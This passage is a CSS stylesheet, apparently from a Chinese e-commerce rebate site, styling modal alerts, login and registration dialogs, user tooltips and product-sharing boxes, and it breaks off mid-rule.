.w1200 .main{width:1200px;}
.w1200 .main.w980{width:980px;}
.w1200 .main .zhe-more{width:1196px;}
.w1200 .main .brand-box{width:1200px;}
.w1200 .main .brand-list{width:1220px;}
.w1200 .banner_r{display:block;}
.w1200 .top_bar .banner li{padding-left:0;}
.w1200 .banner_arrow .arrow_next{right:300px;}
.w1200 .main .slide-logos .logos-box{width:1190px;}
.w1200 .main_notice{background:url(../images/notice-n.jpg) no-repeat;}
.w1200 .main_notice01{background:url(../images/notice-f.jpg) no-repeat;}
.w1200 .main_notice a.go-zk,.w1200  .main_notice01 a.go-zk{right:462px;}
.w1200 .main_notice a.go-brand,.w1200  .main_notice01 a.go-brand{right:184px;}
.w1200 .advance-nav{width:1200px;}
.w1200 .main .on-brand{width:1200px;height:240px;overflow:hidden;}
.w1200 .foot-con{width:1100px;}
.w1200 .con-left-info dl{width:200px;}
.w1200 .con-left-info .help-info{width:100px;}
.w1200 .foot .links .links_list_box{width:970px;}
.w1200 .top_wrap{width:1200px;}
.w1200 body{min-width:1200px;}
.w1200 .new-users{width:1180px;margin: 30px auto;}
.w1200 .new-users ul li{margin-left:60px;}
.w1200 .new-users .update-time{margin-right:35px;}
/*w1200 start by yangtata end*/
/*list public*/
.new-icon{background:url(../images/inew.png) no-repeat 0 0;height:37px;overflow:hidden; padding-top:37px; width: 37px;position:absolute;top:0; left:0;z-index:15;}

.top_bar .fpmid{position:absolute;left:-55px;width:540px;height:100px;bottom:10px;z-index:4}
.top_bar .fpmid .des{float:right;width:395px;height:90px;background:#FFF;background: rgba(255,255,255,.8);padding:10px 10px 0}
.top_bar .fpmid .des span{display:inline-block;height:20px;background:#26e3c3;padding:0 7px;line-height:20px;color:#fff;overflow:hidden;}
.top_bar .fpmid .des h3{height:30px;line-height:30px;font-size:20px;font-weight:700;border-bottom:1px solid #e3e2de;}
.top_bar .fpmid .des p {margin-top:6px;color:#666;line-height:20px;}
.top_bar .xydate{position:absolute;margin-top: -110px;left:50%;width:60px;height:100px;margin-left:-390px;color:#FFF;text-align:center;background:#000;background:rgba(0,0,0,.6);z-index:7}
.xydate h5{height: 40px;line-height: 40px;font-size: 40px;font-weight: normal;color: #F8285C;margin-top: 5px;}
.xydate p{line-height:14px;margin-top:10px;font-size:12px}
.xydate p#wek{margin-top:5px;}
.line-cate-nav li a:hover span.arrow-up,.line-cate-nav li a.active span.arrow-up{border-bottom: 5px solid #FF002F;}
.line-cate-nav li a:hover span.arrow-down,.line-cate-nav li a.active span.arrow-down{border-top: 5px solid #FF002F;}
.arrow-up {width: 0px;height: 0px;border-left: 5px solid transparent;border-right: 5px solid transparent;border-bottom: 5px solid #5E5E5E;margin-top: 9px;position: absolute;font-size: 0px;line-height: 0px;}        
.arrow-down {width: 0px;height: 0px;border-left: 5px solid transparent;border-right: 5px solid transparent;border-top: 5px solid #5E5E5E;font-size: 0px;line-height: 0px;}
input[type="password"] {
    background: url("../images/input_bg_sd.png") no-repeat scroll 0 0 #FFFFFF;
    font-family: Tahoma,Helvetica,Arial,sans-serif;
}
html,html body{
    _background:url(about:blank) #EFEFEF;
    _background-attachment:fixed;
}
.green{
    color:#139C00;
}
.blue{
    color:#0063DC;
}
.black{
    color:#000;
}
.block{
    display:block;
}
.none{
    display:none;
}
.alert_fullbgs{
    height:100%;
    width:100%;
    top:0;
    left:0;
    position:fixed;
    _position:absolute;
    z-index:80;
    filter:alpha(opacity=30);
    opacity:0.3;
    background-color:#000;
    _filter:alpha(opacity=30);
    _background-color:none;
    _filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000,endColorstr=#33000000);
    _top:expression(eval(document.documentElement.scrollTop));
}
/*alert*/
.alert_bgs{
    position:absolute;
    top:400px;
    left:-1000000px;
    padding:6px 6px 6px 6px;
    height:auto;
    overflow:hidden;
    background:rgba(0, 0, 0, 0.1) none repeat scroll 0 0 !important;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
	-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
    z-index:90;
}
.alert_bgs .alert_box{
    border:1px solid #939393;
    height:auto;
    overflow:hidden;
}
.alert_bgs .alert_box .alert_top{
    height:36px;
    width:480px;
    background:#f0f1f2;
    text-indent:15px;
    font-size:14px;
    color:#4C8D44;
    line-height:36px;
    font-weight:bold;
    position: relative;
}
.alert_bgs.alert_box .alert_top span{
    float:left;
	color:#797D84;
}
.alert_bgs .alert_box .alert_top a,.alert_bgs .alert_box .close{
    height:24px;
    width:24px;
    background:url("../images/total_alert.gif") no-repeat -173px -722px;
    display:block;
    float:right;
    margin-top:6px;
    margin-right:6px;
    _margin-right:2px;
}
.alert_bgs .alert_box .alert_top a:hover,.alert_bgs.alert_box a.close:hover{
    background-position:-202px -722px;
}
.alert_contents {
    background-color: #FFFFFF;
    font-size: 12px;
    width: 480px;
    height:auto;
    overflow:hidden;
}
.alert_contents .smt{background:url(../images/btn_total.gif) no-repeat; width:104px; height:30px; line-height:30px; display:block; text-align:center; font-weight:bold; float:left; display:inline; border:none; color:#fff; cursor:pointer;}
.alert_contents .smt01{color:#fff; background-position:0 0;}
.alert_contents .smt01:hover{ background-position:0 -34px; text-decoration:none;}
.alert_contents .smt02{ background-position:0 -71px; color:#535353;}
.alert_contents .smt02:hover{ background-position:0 -105px; text-decoration:none;}
.alert_contents .ok-btn{
	background: url("../images/btn_total.gif") no-repeat scroll 0 -371px transparent;
    display: block;
    float: left;
    font-weight: bold;
    height: 28px;
    line-height: 26px;
    text-align: center;
    text-decoration: none;
    width: 91px; color:#fff;}
.alert_bg .smt-other{display:block; float:left; display:inline;}
.alert_bg .smt-other span{background:url(../images/btn_total.gif) no-repeat 0 -141px; height:28px; line-height:26px; display:block; padding:0 15px 0 20px; float:left; color:#fff; font-weight:bold;}
.alert_bg .smt-other em{ background:url(../images/btn_total.gif) no-repeat -184px -141px; display:block; float:left; width:5px; height:28px;}
.alert_bg .smt-other:hover{cursor:pointer;}
.alert_bg .smt-other:hover span{ background-position:0 -175px;}
.alert_bg .smt-other:hover em{ background-position:-184px -175px;}
/*login*/

/*goods*/
.alert_contents .goods_box {
    font-size: 12px;
    padding: 20px;
    overflow:hidden;
}
.alert_contents .goods_box span {
    display: block;
    padding-bottom: 10px;
    color:#000;
    line-height: 20px;
}
.alert_contents .goods_box .input{
    zoom:1;
    height:26px;
}
.alert_contents .goods_box .text {
    border: 1px solid #ccc;
    border-right:none;
    height: 24px;
    line-height: 24px;
    float:left;
    padding:0 3px;
    margin:0px;
    width: 370px;
    _*width:360px;
    overflow:hidden;
    display:inline;
}
.alert_contents .goods_box .button {
    background:url("../images/total_alert.gif") no-repeat 0px 0px;
    border: none;
    color: #FFFFFF;
    font-size: 14px;
    font-weight: bold;
    height: 26px;
    width: 63px;
    display:inline;
    cursor:pointer;
}
.alert_contents .goods_box .support {
    clear: both;
    margin-top: 10px;
    color:#000;
}
.alert_contents .goods_box .support a {
    background: none no-repeat scroll left center transparent;
    line-height: 16px;
	margin-right:9px;
}
.alert_contents .goods_box .support a:hover{
    text-decoration:none;
	cursor:pointer;
}
.alert_contents .goods_box .support a.in {
    color: #0099EE;
    padding: 0;
	margin-right:0px;
}
.alert_contents .goods_box .support a.in:hover{text-decoration:underline;}
.alert_content .goods_box .support p{
    padding:12px 0px;
}
.alert_contents .goods_box .support .taobao{
    height:16px;
    width:45px;
    background:url("../images/total_alert.gif") no-repeat 0px -66px;
    line-height:16px;
    text-indent:20px;
    display:block;
    float:left;
}
.alert_contents .goods_box .support .juhuasuan{ background:url(../images/total_alert.gif) no-repeat -64px -66px;
    height:16px;
    width:56px;    line-height:16px;
    text-indent:20px;
    display:block;
    float:left;
}
.alert_contents .goods_box .support .tianmao{ background:url(../images/total_alert.gif) no-repeat -131px -66px;
    height:16px;
    width:45px;    line-height:16px;
    text-indent:20px;
    display:block;
    float:left;
}

.alert_contents .goods_box .pic{
    border:1px solid #4C8D44;
    height:90px;
    width:90px;
    overflow:hidden;
    float:left;
}
.alert_contents .goods_box .pic img{
    height:90px;
    width:90px;
}
.alert_contents .goods_box .queren{
    padding-left:10px;
    width:338px;
    height:90px;
    _margin-bottom:20px;
    float:left;
    overflow:hidden;
}
.alert_contents .goods_box .queren span{
    font-size:14px;
    height:12px;
    display:block;
    white-space:nowrap;
    overflow:hidden;
}
.alert_contents .goods_box .queren .goods_p{
    color:#FF7201;
    font-weight:bold;
}
.alert_contents .goods_box .queren input{
    background: url("../images/total_alert.gif") no-repeat scroll 0 -30px transparent;
    border: medium none;
    display:block;
    color: #FFFFFF;
    cursor: pointer;
    font-size: 14px;
    font-weight: bold;
    height: 34px;
    width: 138px;
    margin-top:10px;
    margin-left:90px;
    text-align:center;
    line-height:33px;
    line-height:34px \9;
}
/*localPic*/
.alert_contents .load{
    padding-top:20px;
    width:480px;
    text-align:center;
}
.alert_contents .load .button{
    height:34px;
    width:138px;
    background:url("../images/total_alert.gif") no-repeat 0px -30px;
    border:none;
    color: #FFFFFF;
    font-size: 14px;
    font-weight: bold;
    cursor:pointer;
}
.alert_contents .choose{
    font-weight:500;
    width:480px;
    padding:20px 0px;
    text-align:center;
}
/*face*/
.alert_tops .f1{
    padding:0 15px;
    background-color:#fff;
    line-height:30px;
    margin-top:6px;
    margin-left:10px;
    _margin-left:5px;
    text-indent:0px;
    display:block;
    color:#000;
}
.alert_contents .face{
    padding:10px;
    _margin-bottom:10px;
    height:auto;
    background-color:#fff;
    overflow:hidden;

}
.alert_contents .face li{
    margin-bottom:5px;
    margin-right:5px;
    float:left;
    width:22px;
    height:22px;
    overflow:hidden;
}
/*repeat*/
.alert_contents .fw_root {
    line-height: 160%;
    padding:15px 10px 0px 20px;
    color:#111;
}
.alert_contents .fw_pub_area {
    padding-left: 20px;
    padding-top: 10px;
    width: 445px;
}
.alert_contents .fwpa_tool {
    height: 30px;
    line-height: 30px;
    text-align: right;
}
.alert_contents .fwpa_tool a{
    background:url("../images/total_alert.gif") no-repeat -181px -33px;
    height:14px;
    width:27px;
    display:block;
    float:left;
    margin-top:7px;
}
.alert_contents .fwpa_tool span{
    color:#666;
}
.alert_contents .fwpa_tool span b{
    font-weight:bold;
}

.alert_contents .fw_content {
    border: 1px solid #C8C8C8;
    height: 78px;
    overflow: hidden;
    padding: 5px 5px;
    width: 430px;
    font-size:12px;
}
.alert_contents .fw_submit_box {
    overflow: hidden;
    padding: 15px 0;
}
.alert_contents .fw_submit_box input {
    margin-right: 3px;
    vertical-align: -3px;
    margin-bottom:5px;
    margin-left:10px;
    _margin-left:5px;
}
.alert_contents .fw_submit_box label{
    color:#111;
}
.alert_contents .fw_submit_box .sub_div{
    margin:0px auto;
    width:180px;
    overflow: hidden;
}
.alert_contents .fw_submit_box .sub_div a{
    display:block;
    float:left;
    height:26px;
    line-height:26px;
    margin-left:20px;
    _margin-left:10px;
    text-align:center;
}
.alert_contents .fw_submit_box .sub_div a:hover{
    text-decoration:none;
}
.alert_contents .fw_submit_box .sub_div .fw_submit{
    background:url("../images/total_alert.gif") no-repeat -69px 0px;
    height:26px;
    width:81px;
    color:#fff;
    font-weight:bold;
    font-size:14px;
}
.alert_contents .fw_submit_box .sub_div .fw_cancel{
    width:50px;
    margin-left:10px;
    _margin-left:5px;
}
/*userInfo*/
.u_info_tip{
    position:absolute;
    font-size: 12px;
    width: 300px;
    z-index: 888;
}
.u_info_tip .tip_info {
    background-color: #FFFFFF;
    border:1px solid #FF863F;
    border-bottom: none;
    border-radius: 5px 5px 0 0;
    overflow: hidden;
    height: 90px;
    width: 298px;
}
.u_info_tip .avatar {
    float: left;
    height: 54px;
    margin: 8px 13px 0 8px;
    width: 54px;
}
.u_info_tip .info {
    padding-top: 3px;
    position: relative;
}
.u_info_tip p {
    line-height: 170%;
}
.u_info_tip p a {
    color: #FF7201;
    font-weight: bold;
}
.u_info_tip p a:hover{
    text-decoration: none;
}
.u_info_tip p a span {
    color: #0099EE;
    font-weight: bold;
    text-decoration: underline;
}
.u_info_tip p a:hover span {
    color: #0099EE;
    text-decoration: none;
}
.u_info_tip p img {
    margin: 0 2px 0 5px;
    _margin-left:2px;
    vertical-align: -10%;
}
.u_info_tip .info div {
    position: absolute;
    right: 3px;
    _right:80px;
    top: 7px;
}
.u_info_tip .info div a {
    margin-right: 2px;
    display: block;
    float: left;
    height: 20px;
    width: 20px;
}
.u_info_tip .intro {
    clear: both;
    color: #aaa;
    line-height: 26px;
    height:26px;
    overflow: hidden;
    padding: 0 8px;
    white-space: nowrap;
    width: 270px;
    word-wrap: normal;
}
.u_info_tip .tip_toolbar {
    background-color: #F8F8E2;
    border: 1px solid #FF863F;
    border-top: none;
    border-radius: 0px 0px 5px 5px;
    color: #111111;
    line-height: 33px;
    height:33px;
    overflow: hidden;
    padding-left: 10px;
    position:relative;
}
.u_info_tip .tip_toolbar .follow_del{
    color:#666;
}
.u_info_tip .icrad_add {
    border-right: 1px solid #BDE069;
    height: 12px;
    line-height: 12px;
    margin: 10px 5px 10px 0;
    padding-right: 8px;
    float:left;
}
.u_info_tip .tip_toolbar a {
    color: #5B9400;
    padding: 0 5px;
}
.u_info_tip .tip_toolbar .addfo {
    background: url("../images/total_alert.gif") no-repeat scroll 0 -89px transparent;
    display: block;
    height: 18px;
    overflow: hidden;
    text-align: center;
    text-indent: -999px;
    width: 54px;
    padding:0px;
    top:8px;
    position:absolute;
}
.u_info_tip .tip_arrow {
    background: url("../images/total_alert.gif") no-repeat scroll -174px -56px transparent;
    height: 9px;
    margin-left: 33px;
    margin-top: -1px;
    width: 251px;
    position:relative;
}
/*invite_sina-alert*/
.alert_bg .alert_box .invite_sina_top{
    width:580px;
}
.alert_bg .alert_box .invite_sina_friend{
    width:580px;
    background-color:#fff;
    padding-bottom:20px;

}
.alert_bg .alert_box .invite_sina_friend .change_n{
    height:20px;
    padding:10px 15px;
}
.alert_bg .alert_box .invite_sina_friend .change_n .invite_title{
    color:#179a05;
    font-weight:blod;
    font-size:16px;
}
.alert_bg .alert_box .invite_sina_friend .change_n .change_name{
    float:right;
    font-size:13px;
    text-decoration:underline;
    color:#ff7201;
}
.alert_bg .alert_box .invite_sina_friend .name_list_all{
    height:290px;
    position:relative;
    margin:5px 26px;
    overflow:hidden;
}
.alert_bg .alert_box .invite_sina_friend .name_list{
    height:285px;
    overflow:hidden;
    position:absolute;
    width:10000000px;
}
.alert_bg .alert_box .invite_sina_friend .name_list ul{
    float:left;
    height:285px;
    width:540px;
    overflow:hidden;
}
.alert_bg .alert_box .invite_sina_friend .name_list ul li{
    float:left;
    padding:10px 32px 0px 0px;
}
.alert_bg .alert_box .invite_sina_friend .name_list .name_check{
    float:left;
}
.alert_bg .alert_box .invite_sina_friend .name_list .mg_name{
    float:left;
    height:85px;
    overflow:hidden;
    padding-left:10px;
    width:50px;
}
.alert_bg .alert_box .invite_sina_friend .name_list .mg_name img{
    float:left;
    cursor:pointer;
    height:50px;
    width:50px;
}
.alert_bg .alert_box .invite_sina_friend .name_list .mg_name a{
    color:#0099ee;
}
.alert_bg .alert_box .invite_sina_friend .name_list .mg_name a:hover{
    text-decoration:none;
}
.alert_bg .alert_box .invite_sina_friend .send_content{
    padding:5px 26px;
    overflow:hidden;
}
.alert_bg .alert_box .invite_sina_friend .send_content .count{
    display:block;
    margin-bottom:5px;
    color:#999;
    text-align:right;
}
.alert_bg .alert_box .invite_sina_friend .send_content .input_text{
    border:1px solid #aaa;
    color:#595757;
    padding:5px;
    height:106px;
    width:515px;
    font-size:12px;
    overflow:hidden;
}
.alert_bg .alert_box .invite_sina_friend .notice{
    display:block;
    padding:0 0 20px 30px;
    color:#999;
}
.alert_bg .alert_box .invite_sina_friend .send_sina{
    display:block;
    cursor:pointer;
    clear:both;
    background:url("../images/total_alert.gif") no-repeat 0px -30px;
    height:34px;
    width:138px;
    margin-left:26px;
    font-size:16px;
    font-weight:bold;
    color:#fff;
    text-align:center;
    line-height:33px;
}
.alert_bg .alert_box .invite_sina_friend a.send_sina:hover{
    text-decoration:none;
}
/*loading*/
.alert_bg .alert_box .alert_loading{
    width:160px;
    padding:0;
    height:61px;
    line-height:61px;
    background-color:#fff;
    margin:0px auto;
}
.alert_bg .alert_box .alert_loading img{
    width:61px;
    height:61px;
    float:left;
}
.alert_bg .alert_box .alert_loading a{
    color:#0099ee;
}
.alert_bg .alert_box .alert_loading a:hover{
    color:#fff;
    background-color:#0099ee;
    text-decoration:none;
}
/*alert-successful*/
.alert_bg .alert_box .alert_suc{
    padding:0px;
    line-height:61px;
    height:61px;
    width:170px;
    background-color:#fff;
    overflow:hidden;
    position:relative;
}
.alert_bg .alert_box .alert_suc em{
    height:21px;
    width:21px;
    margin-top:22px;
    display:block;
    float:left;
    margin-left:32px;
    _margin-left:16px;
    background:url("../images/total_alert.gif") -206px -174px;
}
.alert_bg .alert_box .alert_suc span{
    margin-left:10px;
    _margin-left:4px;
    color:#000;
    font-size:14px;
    font-weight:600;
}
.alert_bg .alert_box .alert_suc .close{
    position:absolute;
    right:10px;
    top:10px;
    margin:0px;
}
/*alert-notice*/
.alert_notice{
    width:auto;
    height:auto;
    overflow:hidden;
    position:absolute;
    display:none;
}
.alert_notice em{
    display:block;
    height:8px;
    width:17px;
    margin-left:6px;
    _margin-left:3px;
    overflow:hidden;
    z-index:9;
    position:relative;
    background:url("../images/total_alert.gif") no-repeat -211px -117px;
}
.alert_notice .notice_content{
    height:auto;
    width:auto;
    padding:5px;
    margin-top:-1px;
    position:relative;
    line-height:16px;
    z-index:1;
    overflow:visible;
    background-color:#fff;
    border:1px solid #ccc;
}
/*go-tao*/
.alert_go_tao{
    padding:20px;
    overflow:hidden;
    height:auto;
}
.alert_go_tao .info{
    padding-bottom:20px;
    height:80px;
    position:relative;
    border-bottom:1px solid #ccc;
}
.alert_go_tao .info .alert_notice{
    top:77px;
    left:102px;
}
.alert_go_tao .info .alert_notice em{
    margin-left:84px;
}
.alert_go_tao .alert_notice .notice_content{
    _height:16px;
}
.alert_go_tao .info .pic{
    height:80px;
    width:80px;
    float:left;
    border:1px solid #ccc;
}
.alert_go_tao .info .pic img{
    height:80px;
    width:80px;
}
.alert_go_tao .info span{
    display:block;
    float:left;
    padding-left:20px;
    margin-bottom:10px;
}
.alert_go_tao .info .text_f{
    padding:0px;
}
.alert_go_tao .info .tit{
    width:330px;
    overflow:hidden;
    height:18px;
    white-space:nowrap;
    font-size:14px;
    color:#0063DC;
    margin-bottom:10px;
}
.alert_go_tao .info .price,.alert_go_tao .info .fan{
    width:155px;
}
.alert_go_tao .info .fan_r{
    padding-left:53px;
}
.alert_go_tao .info input{
    border:1px solid #ccc;
    width:58px;
    padding-left:2px;
    margin-bottom:5px;
    height:20px;
    line-height:20px;
    float:left;
}
.alert_go_tao p{
    line-height:25px;
    margin-top:10px;
}
.alert_go_tao p span,.alert_go_tao p a{
    color:red;
    font-weight:normal;
}
.alert_go_tao p a{
    margin-right:20px;
}
/*alert-shareOrder*/
.share_order{
    height:auto;
    overflow:hidden;
}
.share_order .pic{
    border:1px solid #ccc;
    margin-top:10px;
    margin-left:15px;
    _margin-left:8px;
    width:100px;
    height:100px;
    float:left;
}
.share_order .order_info{
    margin-top:10px;
    padding-left:15px;
    width:345px;
    height:102px;
    overflow:hidden;
    float:left;
    padding-bottom:10px;
}
.share_order .order_info p{
    height:14px;
    overflow:hidden;
    margin-bottom:7px;
}
.share_order .order_info .add_face{
    background: url("../images/total_alert.gif") no-repeat scroll -181px -33px transparent;
    display: block;
    float: left;
    height: 14px;
    width: 27px;
    margin-right:10px;
}
.share_order .order_info span{
    display:block;
    float:left;
    white-space:nowrap;
    line-height:14px;
    width:295px;
    overflow:hidden;
}
.share_order .order_info .pub_text{
    width:276px;
    height:44px;
    padding:2px;
    float: left;
    font-size:12px;
    color:#5e5e5e;
    overflow:hidden;
    resize:none;
    border:1px solid #ccc;
}
.share_order .order_info .pub_btn{
    background: url("../images/total_alert.gif") no-repeat scroll transparent;
    display: block;
    float: left;
    border:none;
    margin-left:2px;
    _margin-left:1px;
    height:50px;
    width: 47px;
    cursor:pointer;
}
.share_order .order_info .add_pic{
    background: url("../images/total_alert.gif") no-repeat scroll -139px -308px transparent;
    display: block;
    float: left;
    margin-right:5px;
    height:24px;
    width: 88px;
    margin-top:6px;
}
.share_order .order_info .point {
    display:block;
    height:22px;
    margin-top:6px;
    background:#FFF6E8;
    border:1px solid #FFD292;
    float:left;
    position:relative;
    padding-left:10px;
    padding-right:5px;
    line-height:22px;
}
.share_order .order_info .point em{
    background: url("../images/total_alert.gif") no-repeat scroll -219px -138px transparent;
    display: block;
    float: left;
    height:24px;
    width: 8px;
    position:absolute;
    top:-1px;
    left:-1px;
}
.share_order .order_info .point b{
    font-weight:normal;
    color:#FF0000;
}
.share_order .pub_pic{
    clear:both;
    padding-left:15px;
    padding-top:10px;
    height:102px;
    padding-bottom:10px;
}
.share_order .pub_pic li{
    float:left;
    height:100px;
    width:100px;
    border:1px solid #ccc;
    margin-bottom:5px;
    margin-right:10px;
    position:relative;
    overflow:visible;
    list-style:none;
    padding:0px;
}
.share_order .pub_pic li img{
    height:100px;
    width:100px;
}
.share_order .pub_pic li .close{
    height:18px;
    width:18px;
    top:-20px;
    right:-20px;
    background: url("../images/total_alert.gif") no-repeat scroll -209px -203px transparent;
    position:absolute;
}
.share_order .pub_pic li a.close:hover{
    background: url("../images/total_alert.gif") no-repeat scroll -209px -203px transparent;
}
/*l-step-alert*/
#alert_step .alert_content{
    padding:15px;
    _padding-bottom:0px;
    clear:both;
    width:450px;
}
#alert_step .alert_content p a{
    color:#FF7322;
    text-decoration:underline;
    padding-left: 30px;
}
#alert_step .alert_content .alert_s{
    width:438px;
    height:69px;
    border:1px solid #DCDCDC;
    clear:both;
    margin:15px auto 15px;
}
#alert_step .alert_content .alert_s img{
    width:438px;
    height:69px;
}
#alert_step .alert_content .alert_log,#alert_step .alert_content .alert_reg{
    width:100px;
    height:26px;
    background:url("../images/total_alert.gif") 0px -342px;
    display:block;
    float:left;
    line-height:26px;
    color:#fff;
    text-align:center;
    font-size:14px;
    font-weight:bold;
}
#alert_step .alert_content a.alert_log:hover,#alert_step .alert_content a.alert_reg:hover{
    text-decoration:none;
    color:#fff;
}
#alert_step .alert_content .alert_log{
    margin-left:104px;
    _margin-left:52px;
    margin-right:30px;
}
#alert_step .alert_content .alert_reg{
    background-position:-127px -342px;
}
/*p-alert_fan*/
#alert_fast_log_reg .alert_top{width:510px;}
#alert_fast_log_reg .alert_top span{width:72px; height:23px; background:url(../images/jpfan-total.gif) no-repeat -278px -183px; margin:6px 0 0 6px;}
#alert_fast_log_reg .alert_content{width:510px;}
#alert_fast_log_reg .sort_info{
    padding:10px 13px 35px 20px;
    overflow:hidden;
    color:#5e5e5e;
}
#alert_fast_log_reg .sort_info .sort_help{clear:both; height:20px; margin-bottom:15px;}
#alert_fast_log_reg .sort_info .sort_help .help{float:right; background:url(../images/total_alert.gif) no-repeat;
background-position:-200px -686px;background-position:-200px -687px \9;*background-position:-200px -688px;_background-position:-200px -686px;clear:both; padding-left:15px; cursor:pointer;}
#alert_fast_log_reg .sort_info .sort_help .help:hover{text-decoration:none;}
#alert_fast_log_reg .sort_info .sort_tips{text-align:center; font-size:16px; color:#777;}
#alert_fast_log_reg .sort_info .sort_tips em{color:#FF7F40; font-size:18px; font-weight:bold; margin:0 2px;}
#alert_fast_log_reg .sort_info .tips{
	color: #ABABAB;
    font-size: 12px;
    font-weight: normal;
    line-height: 24px;
	width:440px;
	margin:20px auto 0;}
#alert_fast_log_reg .sort_info .tips b{ color:#FF7F40;}
#alert_fast_log_reg .login_reg{
    padding:0px 0px 20px 0px;
    overflow:hidden;
    width:510px;
    color:#5e5e5e;
}
#alert_fast_log_reg .login_reg .fl{
    line-height:24px;
}
#alert_fast_log_reg .login_reg .l_r_menu{
    border-bottom: 1px solid #ededed;
    margin-bottom:20px;
    clear: both;
    height: 28px;
    position: relative;
    width: 478px;
	padding-left:32px;
}
#alert_fast_log_reg .login_reg .l_r_menu li{
    bottom: 1px;
    _bottom:-2px;
    float: left;
    margin-right: 10px;
    position: relative;
	height:30px; width:120px;
}
#alert_fast_log_reg .login_reg .l_r_menu li a{
	display: block;
	float: left;
	font-size: 12px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	width: 120px;
	border:#fffdf3 solid 1px;
	border-bottom:0 none;
		top: 1px;
	position:absolute;
	left:0;

}
#alert_fast_log_reg .login_reg .l_r_menu .unnormal{float:right; margin-right:15px; padding-top:7px; *width:120px; _width:110px; display:inline;}
#alert_fast_log_reg .login_reg .l_r_menu .unnormal a{ background:none; border:0 none; color:#0099ee; display:inline; height:auto; line-height:normal; width:auto; position:static;}
#alert_fast_log_reg .login_reg .l_r_menu li a:hover{
    text-decoration:none; color:#6DB110;
}
#alert_fast_log_reg .login_reg .l_r_menu .current{
	background: none repeat scroll 0 0 #FFFFFF;
	border:#ededed solid 1px;
	border-bottom:none;
	color: #6db110;
	font-weight: bold;
	height: 28px;
}
#alert_fast_log_reg .login_reg .l_r_p{
    clear:both;
    line-height:40px;
    padding-left:15px;
    background:url("../images/total_alert.gif") no-repeat -218px -229px;
}
#alert_fast_log_reg .login_reg .l_r_login{
    padding-left:32px;
    height:auto;
    overflow:hidden;
	width:478px;
}
#alert_fast_log_reg .login_reg .l_r_login .login,#alert_fast_log_reg .login_reg .l_r_login .reg{
    float:left;
    font-size:12px;
    overflow:hidden;
	width:348px; height:auto;
}
#alert_fast_log_reg .login_reg .l_r_login .login{
    width:280px;
}
#alert_fast_log_reg .login_reg .l_r_login .login font{
    font-size:12px;
}
#alert_fast_log_reg .login_reg .l_r_login .login font span{
    color:#B5B4B4;
}
#alert_fast_log_reg .login_reg .login_name,#alert_fast_log_reg .login_reg .login_pwd,#alert_fast_log_reg .login_reg .l_r_reg input{
    height:24px;
    line-height:24px;
    width:204px;
    border:1px solid #DCDCDC;
    color:#5e5e5e;
    font-size:12px;
    padding-left:3px;
    float:left;
}
#alert_fast_log_reg .login_reg .login_name,#alert_fast_log_reg .login_reg .login_pwd{ margin-bottom:10px;}
#alert_fast_log_reg .login_reg .l_r_reg input{width:147px;}
#alert_fast_log_reg .login_reg .button,#alert_fast_log_reg .login_reg .reg .button{
    display:block;
    height:26px;
    color:#fff;
    font-size:14px;
    font-weight:bold;
    line-height:26px;
    text-align:center;
    width:117px;
    margin:10px 10px 0px 70px;
    float:left;
    padding:0px;
    cursor:pointer;
    border:none;
    background:url("../images/total_alert.gif") no-repeat 0px -688px;
	display:inline;
}
#alert_fast_log_reg .login_reg .reg .button{
    margin-top:0px;
	background-position:0px -719px;
}
#alert_fast_log_reg .login_reg .l_r_login .checkbox {
    float: left;
    margin:3px 3px 0px 70px;
    margin-top:0px \9;
    *margin-top:-4px;
    _margin-top:-2px;
    float:left;
    border:none;
    padding:0px;
}
#alert_fast_log_reg .login_reg .l_r_login .fo_psw{
    display: block;
    float: left;
    font-size: 12px;
    padding-top: 13px;
    text-decoration: underline;
	color:#b5b4b4;
}
#alert_fast_log_reg .login_reg .l_r_login .union_login,#alert_fast_log_reg .login_reg .l_r_reg .union_login{
    float:right;
	margin-right:20px;
    padding:0px 0 5px 0;
	overflow:hidden;
	height:110px;
	width:100px;
}
#alert_fast_log_reg .login_reg .l_r_login .union_login p{
    text-align:center;
    padding-bottom:5px;
	color:#b5b4b4;

}
#alert_fast_log_reg .login_reg .l_r_login .union_login a{
    display: block;
    float: left;
    clear:both;
    height: 22px;
    margin: 2px 10px 0px 10px;
    width: 80px;
}
#alert_fast_log_reg .login_reg .l_r_login .union_login .i_tx{*background-position:-49px -2px;_background-position:-49px 0px;}
#alert_fast_log_reg .login_reg .l_r_login .union_login a:hover{text-decoration:none;}
#alert_fast_log_reg .login_reg .l_r_login .union_login .l_qq {
    background-position: -95px -189px;
    margin-right: 0;
}
#alert_fast_log_reg .login_reg .l_r_login .union_login .l_taobao {
    background-position: 0 -222px;
}
#alert_fast_log_reg .login_reg .l_r_reg{
    height:auto;
    overflow:hidden;
	padding-left:32px;
}
#alert_fast_log_reg .login_reg .l_r_reg .register{ width:348px;float:left; height:auto; overflow:hidden;}
#alert_fast_log_reg .login_reg .l_r_reg .reg div{
    float:left;
    font-size:12px;
	width:214px;
}
#alert_fast_log_reg .login_reg .l_r_reg .reg li{
    overflow:hidden;
    clear:both;
    margin-bottom:10px;
}
.tips_red,.tips_green,.tips_normal{
    background: url("../images/total_alert.gif") no-repeat scroll -208px -480px;
    float: left;
    font-size: 12px;
    line-height: 14px;
    margin-left: 5px;
    padding: 5px 10px 5px 23px;
	width:88px;
}
.tips_normal{
    border:none;
    background:none;
    display:none;
    padding-left:0px;
}
.tips_green{
    border: 1px solid #FFF;
    background-color:#FFF;
    background-position:-208px -451px;
}
#alert_fast_log_reg .login_reg .suc{
    line-height:25px;
    margin-top:50px;
    margin-left:110px;
    _margin-left:55px;
    background:url("../images/total_alert.gif") no-repeat -206px -170px;
    padding-left:27px;
}
#alert_fast_log_reg .login_reg .suc a{
    text-decoration:underline;
}
/*alert_tip_goods*/
#alert_tip_goods .alert_top span{background: url("../images/total_alert.gif") no-repeat scroll 0 -653px transparent;
    display: block;
    height: 23px;
    margin: 7px 0 0 7px;
    width: 68px;}
#alert_tip_goods .sort_info {
    background: none repeat scroll 0 0 #FFFDF3;
    color: #5E5E5E;
    overflow: hidden;
    padding: 10px 13px 35px 20px;
}
#alert_tip_goods .sort_info .sort_tips {
    font-size: 14px;
    text-align: center;
	margin-top:20px;
}
#alert_tip_goods .sort_info .sort_tips .friend_tip {
